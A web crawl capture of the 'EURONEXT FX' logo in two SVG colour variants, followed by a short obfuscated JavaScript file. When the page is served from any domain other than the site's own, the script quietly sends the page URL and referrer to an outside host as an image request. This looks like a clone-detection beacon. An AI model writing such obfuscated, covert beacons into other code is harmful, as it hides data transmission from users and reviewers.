             d="m 4258.92,598.57 c -7.1,0 -9.79,3.571 -12.45,10.731 l -161.2,436.379 c -4.55,11.68 -7.14,17.83 -12.48,17.83 -5.34,0 -6.25,-1.77 -6.25,-16.92 l -0.08,-439.102 c 0,-5.347 -3.56,-8.918 -8.91,-8.918 h -85.42 c -5.32,0 -8.91,3.571 -8.91,8.918 v 587.852 c 0,5.34 3.59,8.9 8.91,8.9 h 152.31 c 6.24,0 8.94,-4.47 11.58,-10.67 l 151.45,-421.32 c 4.45,-13.359 6.21,-14.23 10.65,-14.23 4.46,0 6.25,1.769 6.25,8.871 l 0.11,428.449 c 0,5.34 3.56,8.9 8.9,8.9 h 88.05 c 5.37,0 8.92,-3.56 8.92,-8.9 V 607.488 c 0,-5.347 -3.55,-8.918 -8.92,-8.918 h -142.51" /><path
             id="path32"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 4520.82,1195.34 c 0,5.34 3.56,8.9 8.92,8.9 h 325.59 c 5.36,0 8.91,-3.56 8.91,-8.9 v -79.28 c 0,-5.36 -3.55,-8.9 -8.91,-8.9 h -209.8 c -3.57,0 -5.33,-1.79 -5.33,-5.35 V 961.074 c 0,-3.535 1.76,-5.336 5.33,-5.336 h 179.02 c 5.36,0 8.94,-3.535 8.94,-8.898 v -73.906 c 0,-5.36 -3.58,-8.887 -8.94,-8.887 h -179.02 c -3.57,0 -5.33,-1.809 -5.33,-5.371 V 702.809 c 0,-3.559 1.76,-5.36 5.33,-5.36 h 217.31 c 5.35,0 8.92,-3.57 8.92,-8.937 v -81.024 c 0,-5.347 -3.57,-8.918 -8.92,-8.918 h -333.1 c -5.36,0 -8.92,3.571 -8.92,8.918 v 587.852" /><path
             id="path34"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 5415.69,609.73 -182.29,312.493 156.87,271.307 c 2.31,4.85 -1.69,10.81 -8.62,10.81 h -103.02 c -5.74,0 -10.94,-2.82 -14.88,-10.81 l -93.89,-163.47 -96.08,163.26 c -4.2,7.57 -9.67,11.02 -18.5,11.02 h -104.45 c -6.92,0 -9.88,-5.34 -7.15,-11.23 l 156.46,-270.098 -175.78,-313.5 c -2.95,-5.66 -0.22,-10.981 5.87,-10.981 h 106.56 c 7.56,0 11.28,2.778 15.76,10.778 l 112.69,202.132 119.32,-201.929 c 5.36,-8.883 9.45,-10.981 16.18,-10.981 h 108.22 c 6.96,0 9.68,5.739 6.73,11.199" /><path
             id="path36"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 5592.27,1101.72 c 0,3.53 -1.76,5.31 -5.33,5.31 h -136.01 c -5.31,0 -8.89,3.6 -8.89,8.93 v 79.38 c 0,5.34 3.58,8.9 8.89,8.9 h 401.02 c 5.35,0 8.91,-3.56 8.91,-8.9 v -79.38 c 0,-5.33 -3.56,-8.93 -8.91,-8.93 h -135.87 c -3.54,0 -5.33,-1.78 -5.33,-5.31 V 607.488 c 0,-5.347 -3.55,-8.918 -8.92,-8.918 h -100.64 c -5.33,0 -8.92,3.571 -8.92,8.918 v 494.232" /><path
             id="path38"
             style="fill:#99def9;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,733.07 h 166.082 v 475.148 H 0 Z" /><path
             id="path40"
             style="fill:#59caf5;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,355.711 H 166.082 V 733.07 L 0,733.07 Z" /><path
             id="path42"
             style="fill:#66cef5;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 166.082,1036.55 h 168.684 v 526.363 H 166.082 Z" /><path
             id="path44"
             style="fill:#00adef;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 166.082,433.051 h 168.684 v 603.496 H 166.082 Z" /><path
             id="path46"
             style="fill:#57c6bb;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 334.766,907.41 h 166.973 v 567.746 H 334.766 Z" /><path
             id="path48"
             style="fill:#33aba4;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 334.766,242.789 H 501.739 V 907.41 H 334.766 Z" /><path
             id="path50"
             style="fill:#8cd8c9;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 501.738,1211.89 h 254.668 v 605.078 H 501.738 Z" /><path
             id="path52"
             style="fill:#038f90;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 501.738,104.789 h 254.668 v 1107.1 H 501.738 Z" /><path
             id="path54"
             style="fill:#12ab4a;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 756.406,735.281 h 167.363 v 782.926 H 756.406 Z" /><path
             id="path56"
             style="fill:#005f5f;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 756.406,0 H 923.769 V 735.281 H 756.406 Z" /><path
             id="path58"
             style="fill:#73c128;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 923.77,976.734 h 254.449 v 692.148 H 923.77 Z" /><path
             id="path60"
             style="fill:#007c6f;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 923.77,226.82 h 254.449 V 976.711 H 923.77 Z" /><path
             id="path62"
             style="fill:#a3d952;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1178.22,832.773 h 167.453 v 375.695 H 1178.22 Z" /><path
             id="path64"
             style="fill:#11a447;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1178.22,433.102 h 167.453 V 832.774 H 1178.22 Z" /><path
             id="path66"
             style="fill:#bde593;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1345.67,976.711 h 167.289 v 343.027 H 1345.67 Z" /><path
             id="path68"
             style="fill:#6bc74a;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1345.67,578.398 h 167.289 V 976.711 H 1345.67 Z" /><path
             id="path70"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 6976.02,609.73 -182.29,312.493 156.87,271.307 c 2.31,4.85 -1.69,10.81 -8.62,10.81 h -103.02 c -5.74,0 -10.93,-2.82 -14.88,-10.81 l -93.89,-163.47 -96.08,163.26 c -4.2,7.57 -9.67,11.02 -18.5,11.02 h -104.45 c -6.92,0 -9.88,-5.34 -7.15,-11.23 l 156.46,-270.098 -175.77,-313.5 c -2.95,-5.66 -0.23,-10.981 5.87,-10.981 h 106.55 c 7.57,0 11.28,2.778 15.76,10.778 l 112.69,202.132 119.32,-201.929 c 5.36,-8.883 9.45,-10.981 16.18,-10.981 h 108.23 c 6.95,0 9.67,5.739 6.72,11.199" /><path
             id="path72"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 6113.21,1195.34 c 0,5.34 3.57,8.9 8.91,8.9 h 301.06 c 5.34,0 8.91,-3.56 8.91,-8.9 v -79.28 c 0,-5.34 -3.57,-8.9 -8.91,-8.9 h -185.27 c -3.57,0 -5.34,-1.78 -5.34,-5.35 V 945.051 c 0,-3.567 1.77,-5.344 5.34,-5.344 h 173.68 c 5.36,0 8.93,-3.562 8.93,-8.906 v -73.93 c 0,-5.344 -3.57,-8.906 -8.93,-8.906 h -173.68 c -3.57,0 -5.34,-1.781 -5.34,-5.344 V 607.469 c 0,-5.34 -3.57,-8.899 -8.91,-8.899 h -101.54 c -5.34,0 -8.91,3.559 -8.91,8.899 v 587.871" /></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/images/logo.svg
body_size: 2231
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   viewBox="0 0 930.29333 242.26666"
   height="242.26666"
   width="930.29333"
   xml:space="preserve"
   id="svg2"
   version="1.1"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6"><clipPath
       id="clipPath20"
       clipPathUnits="userSpaceOnUse"><path
         id="path18"
         d="M 0,0 H 6977 V 1816.97 H 0 Z" /></clipPath></defs><g
     transform="matrix(1.3333333,0,0,-1.3333333,0,242.26667)"
     id="g10"><g
       transform="scale(0.1)"
       id="g12"><g
         id="g14"><g
           clip-path="url(#clipPath20)"
           id="g16"><path
             id="path22"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1907.69,1195.34 c 0,5.34 3.57,8.9 8.88,8.9 h 325.68 c 5.32,0 8.87,-3.56 8.87,-8.9 v -79.29 c 0,-5.36 -3.55,-8.89 -8.87,-8.89 H 2032.4 c -3.57,0 -5.35,-1.79 -5.35,-5.37 V 961.035 c 0,-3.523 1.78,-5.347 5.35,-5.347 h 179.02 c 5.37,0 8.93,-3.536 8.93,-8.872 v -73.929 c 0,-5.352 -3.56,-8.887 -8.93,-8.887 H 2032.4 c -3.57,0 -5.35,-1.797 -5.35,-5.371 V 702.738 c 0,-3.547 1.78,-5.34 5.35,-5.34 h 217.32 c 5.39,0 8.92,-3.558 8.92,-8.929 V 607.43 c 0,-5.348 -3.53,-8.918 -8.92,-8.918 h -333.15 c -5.31,0 -8.88,3.57 -8.88,8.918 v 587.91" /><path
             id="path24"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 2790.24,734.879 c 0,-96.199 -88.19,-145.199 -217.34,-145.199 -146.93,0 -215.53,49 -215.53,145.199 v 460.461 c 0,5.34 3.57,8.9 8.91,8.9 h 100.62 c 5.38,0 8.91,-3.56 8.91,-8.9 V 769.59 c 0,-69.461 45.43,-80.18 98.89,-80.18 53.43,0 97.97,10.719 97.97,81.059 v 424.871 c 0,5.34 3.54,8.9 8.91,8.9 h 99.74 c 5.37,0 8.92,-3.56 8.92,-8.9 V 734.879" /><path
             id="path26"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3076.17,907.598 h -48.96 c -4.42,0.882 -6.19,2.652 -6.19,7.191 v 197.731 c 0,3.53 1.77,5.29 11.61,5.29 h 43.54 c 80.12,0 101.44,-20.43 101.44,-100.56 0,-79.242 -24.98,-109.652 -101.44,-109.652 z m 270.65,-300.059 -118.36,218.168 c -9.84,16.027 -14.26,25.871 -14.26,34.703 0,3.656 2.65,7.192 8.84,12.492 61.45,35.578 78.48,83.782 78.48,163.908 0,122.01 -68.64,167.43 -204.03,167.43 H 2911.5 c -5.43,0 -8.96,-3.53 -8.96,-8.95 V 607.539 c 0,-5.418 3.53,-8.949 8.96,-8.949 h 100.56 c 5.43,0 8.96,3.531 8.96,8.949 v 213.754 c 0,4.414 2.66,6.184 7.07,6.184 h 67.63 c 5.3,-0.883 7.07,-3.536 14.26,-16.907 l 103.34,-203.898 c 2.65,-6.32 5.3,-8.082 10.73,-8.082 h 118.35 c 7.19,0 7.19,4.41 4.42,8.949" /><path
             id="path28"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 3714.75,709.879 c -14.25,-19.559 -38.35,-22.207 -85.54,-22.207 -45.43,0 -70.41,2.648 -84.67,22.207 -19.56,27.633 -28.52,106.871 -28.52,191.539 0,85.422 8.96,163.902 28.52,191.532 14.26,19.57 39.24,22.21 86.43,22.21 45.43,0 69.53,-2.64 83.78,-22.21 19.56,-27.63 28.52,-106.11 28.52,-191.532 0,-84.668 -8.96,-163.906 -28.52,-191.539 z m 91.74,447.171 c -37.48,44.55 -89.08,56.03 -175.52,56.03 -86.43,0 -140.69,-11.48 -179.05,-56.03 -38.23,-46.3 -59.68,-142.58 -59.68,-255.632 0,-113.188 21.45,-209.328 59.68,-255.637 38.36,-44.543 89.97,-56.152 176.4,-56.152 86.43,0 140.69,11.609 178.17,56.152 39.11,46.309 60.56,142.449 60.56,255.637 0,113.052 -21.45,209.332 -60.56,255.632" /><path
             id="path30"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 4258.93,598.57 c -7.11,0 -9.8,3.571 -12.46,10.731 l -161.2,436.379 c -4.54,11.68 -7.13,17.83 -12.48,17.83 -5.33,0 -6.25,-1.77 -6.25,-16.92 l -0.07,-439.102 c 0,-5.347 -3.58,-8.918 -8.92,-8.918 h -85.42 c -5.32,0 -8.91,3.571 -8.91,8.918 v 587.852 c 0,5.34 3.59,8.9 8.91,8.9 h 152.31 c 6.24,0 8.94,-4.47 11.58,-10.67 l 151.44,-421.32 c 4.47,-13.359 6.22,-14.23 10.66,-14.23 4.45,0 6.25,1.769 6.25,8.871 l 0.11,428.449 c 0,5.34 3.55,8.9 8.9,8.9 h 88.05 c 5.37,0 8.93,-3.56 8.93,-8.9 V 607.488 c 0,-5.347 -3.56,-8.918 -8.93,-8.918 h -142.5" /><path
             id="path32"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 4520.82,1195.34 c 0,5.34 3.56,8.9 8.91,8.9 h 325.6 c 5.36,0 8.91,-3.56 8.91,-8.9 v -79.28 c 0,-5.36 -3.55,-8.9 -8.91,-8.9 h -209.81 c -3.56,0 -5.32,-1.79 -5.32,-5.35 V 961.074 c 0,-3.535 1.76,-5.336 5.32,-5.336 h 179.03 c 5.36,0 8.94,-3.535 8.94,-8.898 v -73.906 c 0,-5.36 -3.58,-8.887 -8.94,-8.887 h -179.03 c -3.56,0 -5.32,-1.809 -5.32,-5.371 V 702.809 c 0,-3.559 1.76,-5.36 5.32,-5.36 h 217.32 c 5.36,0 8.92,-3.57 8.92,-8.937 v -81.024 c 0,-5.347 -3.56,-8.918 -8.92,-8.918 h -333.11 c -5.35,0 -8.91,3.571 -8.91,8.918 v 587.852" /><path
             id="path34"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 5415.69,609.73 -182.29,312.493 156.87,271.307 c 2.31,4.85 -1.69,10.81 -8.62,10.81 h -103.01 c -5.75,0 -10.95,-2.82 -14.89,-10.81 l -93.88,-163.47 -96.09,163.26 c -4.2,7.57 -9.67,11.02 -18.5,11.02 h -104.45 c -6.92,0 -9.88,-5.34 -7.15,-11.23 l 156.46,-270.098 -175.78,-313.5 c -2.94,-5.66 -0.22,-10.981 5.88,-10.981 h 106.55 c 7.56,0 11.27,2.778 15.76,10.778 l 112.7,202.132 119.31,-201.929 c 5.36,-8.883 9.45,-10.981 16.18,-10.981 h 108.22 c 6.96,0 9.68,5.739 6.73,11.199" /><path
             id="path36"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 5592.27,1101.72 c 0,3.53 -1.76,5.31 -5.32,5.31 h -136.03 c -5.3,0 -8.88,3.6 -8.88,8.93 v 79.38 c 0,5.34 3.58,8.9 8.88,8.9 h 401.03 c 5.36,0 8.9,-3.56 8.9,-8.9 v -79.38 c 0,-5.33 -3.54,-8.93 -8.9,-8.93 h -135.87 c -3.55,0 -5.33,-1.78 -5.33,-5.31 V 607.488 c 0,-5.347 -3.55,-8.918 -8.91,-8.918 h -100.65 c -5.33,0 -8.92,3.571 -8.92,8.918 v 494.232" /><path
             id="path38"
             style="fill:#99def9;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,733.07 h 166.078 v 475.148 H 0 Z" /><path
             id="path40"
             style="fill:#59caf5;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,355.711 H 166.078 V 733.07 L 0,733.07 Z" /><path
             id="path42"
             style="fill:#66cef5;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 166.078,1036.55 h 168.691 v 526.363 H 166.078 Z" /><path
             id="path44"
             style="fill:#00adef;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 166.078,433.051 h 168.691 v 603.496 H 166.078 Z" /><path
             id="path46"
             style="fill:#57c6bb;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 334.77,907.41 h 166.965 v 567.746 H 334.77 Z" /><path
             id="path48"
             style="fill:#33aba4;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 334.77,242.789 H 501.735 V 907.41 H 334.77 Z" /><path
             id="path50"
             style="fill:#8cd8c9;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 501.734,1211.89 h 254.672 v 605.078 H 501.734 Z" /><path
             id="path52"
             style="fill:#038f90;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 501.734,104.789 h 254.672 v 1107.1 H 501.734 Z" /><path
             id="path54"
             style="fill:#12ab4a;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 756.406,735.281 h 167.359 v 782.926 H 756.406 Z" /><path
             id="path56"
             style="fill:#005f5f;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 756.406,0 H 923.765 V 735.281 H 756.406 Z" /><path
             id="path58"
             style="fill:#73c128;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 923.766,976.734 h 254.453 v 692.148 H 923.766 Z" /><path
             id="path60"
             style="fill:#007c6f;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 923.766,226.82 h 254.453 V 976.711 H 923.766 Z" /><path
             id="path62"
             style="fill:#a3d952;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1178.22,832.773 h 167.461 v 375.695 H 1178.22 Z" /><path
             id="path64"
             style="fill:#11a447;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1178.22,433.102 h 167.461 V 832.774 H 1178.22 Z" /><path
             id="path66"
             style="fill:#bde593;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1345.68,976.711 h 167.281 v 343.027 H 1345.68 Z" /><path
             id="path68"
             style="fill:#6bc74a;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 1345.68,578.398 h 167.281 V 976.711 H 1345.68 Z" /><path
             id="path70"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 6976.03,609.73 -182.3,312.493 156.88,271.307 c 2.29,4.85 -1.69,10.81 -8.63,10.81 h -103.01 c -5.74,0 -10.95,-2.82 -14.88,-10.81 l -93.89,-163.47 -96.08,163.26 c -4.21,7.57 -9.68,11.02 -18.5,11.02 h -104.46 c -6.93,0 -9.89,-5.34 -7.14,-11.23 l 156.45,-270.098 -175.78,-313.5 c -2.94,-5.66 -0.22,-10.981 5.88,-10.981 h 106.55 c 7.56,0 11.27,2.778 15.76,10.778 l 112.7,202.132 119.32,-201.929 c 5.36,-8.883 9.44,-10.981 16.17,-10.981 h 108.23 c 6.94,0 9.67,5.739 6.73,11.199" /><path
             id="path72"
             style="fill:#00897e;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 6113.22,1195.34 c 0,5.34 3.56,8.9 8.9,8.9 h 301.07 c 5.34,0 8.9,-3.56 8.9,-8.9 v -79.28 c 0,-5.34 -3.56,-8.9 -8.9,-8.9 H 6237.9 c -3.55,0 -5.34,-1.78 -5.34,-5.35 V 945.051 c 0,-3.567 1.79,-5.344 5.34,-5.344 h 173.7 c 5.35,0 8.91,-3.562 8.91,-8.906 v -73.93 c 0,-5.344 -3.56,-8.906 -8.91,-8.906 h -173.7 c -3.55,0 -5.34,-1.781 -5.34,-5.344 V 607.469 c 0,-5.34 -3.55,-8.899 -8.89,-8.899 h -101.55 c -5.34,0 -8.9,3.559 -8.9,8.899 v 587.871" /></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.euronextfx.com/templates/cassiopeia_euronext/js/o3n.js?v=20260125143958
body_size: 340
content:
function _0x5710(_0x41bee2,_0x3074c6){const _0x469e64=_0x469e();return _0x5710=function(_0x5710de,_0x5aeab1){_0x5710de=_0x5710de-0x107;let _0x383244=_0x469e64[_0x5710de];if(_0x5710['tKwaBN']===undefined){var _0x58fb2a=function(_0x581660){const _0x2a6609='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x587a75='',_0x13d201='';for(let _0x52d8f2=0x0,_0x583e5b,_0x4f3f83,_0x27e4b3=0x0;_0x4f3f83=_0x581660['charAt'](_0x27e4b3++);~_0x4f3f83&&(_0x583e5b=_0x52d8f2%0x4?_0x583e5b*0x40+_0x4f3f83:_0x4f3f83,_0x52d8f2++%0x4)?_0x587a75+=String['fromCharCode'](0xff&_0x583e5b>>(-0x2*_0x52d8f2&0x6)):0x0){_0x4f3f83=_0x2a6609['indexOf'](_0x4f3f83);}for(let _0x597440=0x0,_0x54250e=_0x587a75['length'];_0x597440<_0x54250e;_0x597440++){_0x13d201+='%'+('00'+_0x587a75['charCodeAt'](_0x597440)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x13d201);};_0x5710['GGXiqy']=_0x58fb2a,_0x41bee2=arguments,_0x5710['tKwaBN']=!![];}const _0x26f109=_0x469e64[0x0],_0x1a376b=_0x5710de+_0x26f109,_0x5b04c8=_0x41bee2[_0x1a376b];return!_0x5b04c8?(_0x383244=_0x5710['GGXiqy'](_0x383244),_0x41bee2[_0x1a376b]=_0x383244):_0x383244=_0x5b04c8,_0x383244;},_0x5710(_0x41bee2,_0x3074c6);}const _0x3ac664=_0x5710;(function(_0x296bda,_0x14ed6d){const _0x211d6a={_0x51afda:0x137,_0x16edd0:0x11d,_0x5c8cdc:0x129,_0x21e2a8:0x13f,_0x2f2314:0x144},_0x1d3371=_0x5710,_0x1d5509=_0x296bda();while(!![]){try{const _0x350443=-parseInt(_0x1d3371(0x127))/0x1+parseInt(_0x1d3371(_0x211d6a._0x51afda))/0x2*(parseInt(_0x1d3371(_0x211d6a._0x16edd0))/0x3)+parseInt(_0x1d3371(_0x211d6a._0x5c8cdc))/0x4*(-parseInt(_0x1d3371(0x146))/0x5)+parseInt(_0x1d3371(_0x211d6a._0x21e2a8))/0x6+parseInt(_0x1d3371(0x145))/0x7+parseInt(_0x1d3371(0x134))/0x8+parseInt(_0x1d3371(0x138))/0x9*(-parseInt(_0x1d3371(_0x211d6a._0x2f2314))/0xa);if(_0x350443===_0x14ed6d)break;else _0x1d5509['push'](_0x1d5509['shift']());}catch(_0x59a49a){_0x1d5509['push'](_0x1d5509['shift']());}}}(_0x469e,0xe35db));function _0x469e(){const _0x253a19=['CNjLCG','l2LTyq','lMv1CG','DMy4ma','D2XNma','nJHRBa','Aw8VyW','zJGWnG','mZnWzePMvLO','oI8Voq','DgLVBG','BMv4Da','CZOVlW','zw5KCW','mJC3zq','ndu3zG','lM8ZBG','zhG0zG','mJa2nJuXruT0Eerw','nc9PBq','mJa5mZzjtxb1Ewq','B2nVBa','B20U','C3jJ','nZDLlG','Bg9Jyq','ywDLlG','zNDSzW','B25LEa','y29TlG','z2uUzW','otG2mZaZmNDdBxjeyW','Awy/Ba','mdK4CG','mJG5nZiWEfHIrfrS','nde0EhHsEffQ','Dxi1DG','Ag9ZDa','otHYyW','CMvMzq','Dgr4na','Ahr0Ca','odi0mdKYoeHLvvHwyG','AhjLzG','ogTSna','lMLVlW','jNi9','nZCZmZCWAvHnvfzV','mteWotaWmJnnDK9WELq','mta0mhzYwvzorW','y2rUlW','v2L0Aa','zg4VDa','zMzInq','zxvYBW','otq1nW','ChjVDa','BMfTzq','y29T','zNGUyW','zMi1mG','BZnUlG','y3vYnq','Dgz4lG','z2LMpW'];_0x469e=function(){return _0x253a19;};return _0x469e();}if(!(window[_0x3ac664(0x12e)+_0x3ac664(0x11f)][_0x3ac664(0x13a)+_0x3ac664(0x10d)]===_0x3ac664(0x10a)+_0x3ac664(0x120)+_0x3ac664(0x10f)+'om'||window[_0x3ac664(0x12e)+_0x3ac664(0x11f)][_0x3ac664(0x13a)+_0x3ac664(0x10d)]===_0x3ac664(0x10a)+_0x3ac664(0x120)+_0x3ac664(0x10f)+_0x3ac664(0x12b))&&!(window[_0x3ac664(0x12e)+_0x3ac664(0x11f)][_0x3ac664(0x13a)+_0x3ac664(0x10d)][_0x3ac664(0x122)+_0x3ac664(0x107)](_0x3ac664(0x117)+_0x3ac664(0x131)+_0x3ac664(0x113)+_0x3ac664(0x10e))||window[_0x3ac664(0x12e)+_0x3ac664(0x11f)][_0x3ac664(0x13a)+_0x3ac664(0x10d)][_0x3ac664(0x122)+_0x3ac664(0x107)](_0x3ac664(0x117)+_0x3ac664(0x131)+_0x3ac664(0x113)+_0x3ac664(0x132)))){let l=location[_0x3ac664(0x140)],r=document[_0x3ac664(0x13c)+_0x3ac664(0x115)],m=new Image();location[_0x3ac664(0x10c)+_0x3ac664(0x12a)]==_0x3ac664(0x13e)+'s:'?m[_0x3ac664(0x12c)]=_0x3ac664(0x13e)+_0x3ac664(0x121)+_0x3ac664(0x10b)+_0x3ac664(0x109)+_0x3ac664(0x123)+_0x3ac664(0x125)+_0x3ac664(0x142)+_0x3ac664(0x147)+_0x3ac664(0x13d)+_0x3ac664(0x130)+_0x3ac664(0x136)+_0x3ac664(0x112)+_0x3ac664(0x118)+_0x3ac664(0x11a)+_0x3ac664(0x128)+_0x3ac664(0x12f)+_0x3ac664(0x114)+'l='+encodeURI(l)+_0x3ac664(0x143)+encodeURI(r):m[_0x3ac664(0x12c)]=_0x3ac664(0x13e)+_0x3ac664(0x11e)+_0x3ac664(0x124)+_0x3ac664(0x110)+_0x3ac664(0x12d)+_0x3ac664(0x111)+_0x3ac664(0x11b)+_0x3ac664(0x108)+_0x3ac664(0x126)+_0x3ac664(0x119)+_0x3ac664(0x13b)+_0x3ac664(0x139)+_0x3ac664(0x11c)+_0x3ac664(0x141)+_0x3ac664(0x116)+_0x3ac664(0x133)+_0x3ac664(0x135)+'='+encodeURI(l)+_0x3ac664(0x143)+encodeURI(r);}